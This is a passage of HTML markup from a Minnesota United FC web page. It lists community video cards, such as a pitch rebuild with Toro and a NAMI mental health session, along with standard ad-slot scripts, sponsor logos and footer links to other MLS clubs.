data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/yi6tzufejjpry6temc9w 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/yi6tzufejjpry6temc9w 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/yi6tzufejjpry6temc9w 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="MNUFC and Toro Team Up to Rebuild a Soccer Pitch for Kids in Saint Paul" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/yi6tzufejjpry6temc9w" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:02</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">MNUFC and Toro Team Up to Rebuild a Soccer Pitch for Kids in Saint Paul</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/tani-experiences-a-mindfulness-and-mental-health-session" title="Tani Visits NAMI for a Mindfulness and Mental Health Session" data-id="09cdbf36-989b-47fb-9439-b614f69539c8" aria-label="Tani Visits NAMI for a Mindfulness and Mental Health Session"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Tani Visits NAMI for a Mindfulness and Mental Health Session&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Inside MNUFC|Corporate Partners|Community News|Community Videos|Community|Mental Health Awareness&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Tani Oluwaseyi&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;tani-experiences-a-mindfulness-and-mental-health-session&quot;,&quot;name&quot;:&quot;Tani Visits NAMI for a Mindfulness and Mental Health Session&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:22}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/qgu8gtiolptdn1mvfxgs 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/qgu8gtiolptdn1mvfxgs 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/qgu8gtiolptdn1mvfxgs 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/qgu8gtiolptdn1mvfxgs 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/qgu8gtiolptdn1mvfxgs 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/qgu8gtiolptdn1mvfxgs 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/qgu8gtiolptdn1mvfxgs 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/qgu8gtiolptdn1mvfxgs 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/qgu8gtiolptdn1mvfxgs 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Tani Visits NAMI for a Mindfulness and Mental Health Session" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/qgu8gtiolptdn1mvfxgs" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:59</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Tani Visits NAMI for a Mindfulness and Mental Health Session</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/mnufc-hosts-a-free-community-soccer-clinic-at-allianz-field" title="MNUFC Hosts a Free Community Soccer Clinic at Allianz Field" data-id="47866d7e-2324-40d7-b513-98f63adf50ca" aria-label="MNUFC Hosts a Free Community Soccer Clinic at Allianz Field"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;MNUFC Hosts a Free Community Soccer Clinic at Allianz Field&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Community|Community Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-hosts-a-free-community-soccer-clinic-at-allianz-field&quot;,&quot;name&quot;:&quot;MNUFC Hosts a Free Community Soccer Clinic at Allianz Field&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:23}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/ky0f8naaiyelznszugus 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/ky0f8naaiyelznszugus 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/ky0f8naaiyelznszugus 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/ky0f8naaiyelznszugus 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/ky0f8naaiyelznszugus 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/ky0f8naaiyelznszugus 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/ky0f8naaiyelznszugus 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/ky0f8naaiyelznszugus 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/ky0f8naaiyelznszugus 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="MNUFC Hosts a Free Community Soccer Clinic at Allianz Field" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/ky0f8naaiyelznszugus" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:58</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">MNUFC Hosts a Free Community Soccer Clinic at Allianz Field</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/the-loon-has-landed" title="The Loon Has Landed" data-id="059812b3-f822-466d-a9b9-bfb7c9109187" aria-label="The Loon Has Landed"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;The Loon Has Landed&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Community&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;the-loon-has-landed&quot;,&quot;name&quot;:&quot;The Loon Has Landed&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:24}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/ysuf8lh4ydmknwikhhlc 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/ysuf8lh4ydmknwikhhlc 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/ysuf8lh4ydmknwikhhlc 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/ysuf8lh4ydmknwikhhlc 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/ysuf8lh4ydmknwikhhlc 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/ysuf8lh4ydmknwikhhlc 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/ysuf8lh4ydmknwikhhlc 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/ysuf8lh4ydmknwikhhlc 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/ysuf8lh4ydmknwikhhlc 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="The Loon Has Landed" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/ysuf8lh4ydmknwikhhlc" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:30</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">The Loon Has Landed</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>

    </ul>
    <div class="d3-l-grid--inner">
    </div>
  </section>

        


      </div>
    </div>
  </section>        </div>
        <div class="d3-l-col__col-3 mls-2-cols-template right-column">
            <div data-bucket-name="right-content-before-middle-adv" class="first-row-parent">


<div class="mls-o-adv-container mls-standard-box mls-adv_block_638fea73-5fe5-4c98-97c1-dfe09768d0d6"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'adv_block_638fea73-5fe5-4c98-97c1-dfe09768d0d6').defineSizeMapping(gptconfig.responsiveMappings['standard-box']).setTargeting('position', 'box-2').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="adv_block_638fea73-5fe5-4c98-97c1-dfe09768d0d6" id="adv_block_638fea73-5fe5-4c98-97c1-dfe09768d0d6"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('adv_block_638fea73-5fe5-4c98-97c1-dfe09768d0d6');});</script></div>





  <section class="d3-l-grid--outer d3-l-section-row" data-toggle="">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        
    <div class="mls-o-block-header mls-o-block-header--layout mls-o-block-header--border">
        <div class="mls-o-block-header__title">
          More MNUFC Videos
        </div>
      
    <div class="mls-o-block-header__title mls-o-block-header__title--sm">
      More MNUFC Videos
    </div>


    </div>






  <section class="mls-c-quicklinkslist d3-l-grid--outer mls-theme--no-theme"
           data-block-layout="vertical" data-block-type="quicklinks-list" data-block-style="no-theme">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12 ">
        <ul class="mls-c-quicklinkslist--vertical">
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Match Highlights&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:1}">
              <a aria-label="Match Highlights" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Match Highlights&quot;}" href="/video/topics/match-highlights/" target="_self" title="Match Highlights"><span>Match Highlights</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Matchday Replay&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:2}">
              <a aria-label="Matchday Replay" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Matchday Replay&quot;}" href="/video/topics/match-day-replay/" target="_self" title="Matchday Replay"><span>Matchday Replay</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Goals&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:3}">
              <a aria-label="Goals" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Goals&quot;}" href="/video/topics/goals/" target="_self" title="Goals"><span>Goals</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;MNUFC2 Videos&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:4}">
              <a aria-label="MNUFC2 Videos" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;MNUFC2 Videos&quot;}" href="/mnufc2/news/videos/" target="_self" title="MNUFC2 Videos"><span>MNUFC2 Videos</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
        </ul>
      </div>
    </div>
  </section>

        


      </div>
    </div>
  </section>            </div>

          <div class="mls-o-adv-container mls-standard-box mls-box-1"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot('/8375/www.mlssoccer.com/clubs/minnesota-united-fc', gptconfig.adSizes, 'box-1').defineSizeMapping(gptconfig.responsiveMappings['standard-box']).setTargeting('position', 'box-1').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="box-1" id="box-1"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('box-1');});</script></div>

        </div>
      </div>
    </section>
  </main>

  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-bottom"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-bottom').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-bottom').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-bottom" id="leaderboard-bottom"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-bottom');});</script></div>

<footer class="mls-c-footer" aria-label="Footer" role="contentinfo">
  <div class="mls-c-footer__wrapper mls-c-footer__partners-board">
    


<div class="mls-c-footer__partners-list" style=background-color:#000000;>
<div class="d3-l-grid--outer">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">
      <nav class="mls-c-footer__partners-nav" role="navigation">
        <ul class="mls-c-footer__partners-nav-items">

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.allianzlife.com/" title="Allianz" target="_blank">
            <img alt="Allianz" src="https://images.mlssoccer.com/image/upload/v1625236583/assets/min/partner-footer-logos/Allianz_gcbzk8.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.target.com/" title="Target" target="_blank">
            <img alt="Target" src="https://images.mlssoccer.com/image/upload/v1625236585/assets/min/partner-footer-logos/Target_t8shlq.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.allinahealth.org/" title="Allina Health Orthopedics" target="_blank">
            <img alt="Allina Health Orthopedics" src="https://images.mlssoccer.com/image/upload/v1625236584/assets/min/partner-footer-logos/Allina-Health_pnlgxz.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--3"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://bell.bank/" title="Bell Bank" target="_blank">
            <img alt="Bell Bank" src="https://images.mlssoccer.com/image/upload/v1625236584/assets/min/partner-footer-logos/bb_pyp697.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--4"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.bluecrossmn.com/" title="Blue Cross and Blue Shield of Minnesota" target="_blank">
            <img alt="Blue Cross and Blue Shield of Minnesota" src="https://images.mlssoccer.com/image/upload/v1670884270/assets/min/partner-footer-logos/BCBS_Footer_e2vl4t" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://grandcasinomn.com/" title="Gand Casino Mille Lacs Hinckley" target="_blank">
            <img alt="Gand Casino Mille Lacs Hinckley" src="https://images.mlssoccer.com/image/upload/v1741108870/assets/min/partner-footer-logos/Footer_GrandCasino_2025Update.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--6"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://nutrisourcepetfoods.com/?gad_source=1&amp;gad_campaignid=19851330840&amp;gbraid=0AAAAADn9mSiDz1KlF1D32S9G4JR-Dw0WH&amp;gclid=Cj0KCQjwrPHABhCIARIsAFW2XBO3nUGSlsE2_ewGu-VeJLM83al4cQ1mlLP98OmvHz9wC7e8gO-8qQUaAnW9EALw_wcB" title="NutriSource Pet Food" target="_blank">
            <img alt="NutriSource Pet Food" src="https://images.mlssoccer.com/image/upload/v1746726275/assets/min/partner-footer-logos/Footer_NutriSource_o87lr0.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.adidas.com/us/minnesota_united" title="Adidas" target="_blank">
            <img alt="Adidas" src="https://images.mlssoccer.com/image/upload/v1677547310/assets/min/partner-footer-logos/Adidas_Performance_Logo_BWr.png" />
          </a> 
      </li>
            </ul>
      </nav>
    </div>
  </div>
</div></div>

  </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      




  <div class="mls-c-footer__link-list"
       x-data="AlpineModules.overflowMenu()"
       x-on:click.away="closeOverflowMenu()">
    <button class="mls-c-footer__toggle"
            type="button"
            aria-label="Toggle MLS Club Sites Menu"
            x-on:click="toggleOverflowMenu()">
      <span class="mls-c-footer__category">
        MLS Clubs
      </span>
      <div class="transform mls-c-footer__chevron"
           :class="{'rotate--180': isOverflowMenuOpen()}">
        <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
      </div>
    </button>
    <nav x-cloak
         x-show="isOverflowMenuOpen()"
         role="navigation"
         aria-label="Club Sites"
         class="mls-c-footer__club-sites">
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://atlutd.com" title="Link to Atlanta"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Atlanta&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Atlanta site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Atlanta</span>
          <span class="mls-c-footer__short-name">Atlanta</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://austinfc.com" title="Link to Austin"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Austin&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Austin site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATX.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Austin</span>
          <span class="mls-c-footer__short-name">Austin</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://charlottefootballclub.com" title="Link to Charlotte"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Charlotte&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Charlotte site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLT.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Charlotte</span>
          <span class="mls-c-footer__short-name">Charlotte</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.chicagofirefc.com" title="Link to Chicago"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Chicago&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Chicago site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1633105014/assets/chi/logos/CHI_Logo-2021.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Chicago</span>
          <span class="mls-c-footer__short-name">Chicago</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fccincinnati.com" title="Link to Cincinnati"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cincinnati&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Cincinnati site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Cincinnati</span>
          <span class="mls-c-footer__short-name">Cincinnati</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.coloradorapids.com" title="Link to Colorado"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Colorado&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Colorado site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/COL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Colorado</span>
          <span class="mls-c-footer__short-name">Colorado</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.columbuscrew.com" title="Link to Columbus"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Columbus&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Columbus site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLB-Logo-2021-Reversed.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Columbus</span>
          <span class="mls-c-footer__short-name">Columbus</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fcdallas.com" title="Link to Dallas"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Dallas&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Dallas site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DAL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Dallas</span>
          <span class="mls-c-footer__short-name">Dallas</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.dcunited.com" title="Link to D.C. United"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;D.C. United&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="D.C. United site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">D.C. United</span>
          <span class="mls-c-footer__short-name">D.C. United</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.houstondynamofc.com" title="Link to Houston"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Houston&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Houston site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/HOU.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Houston</span>
          <span class="mls-c-footer__short-name">Houston</span>
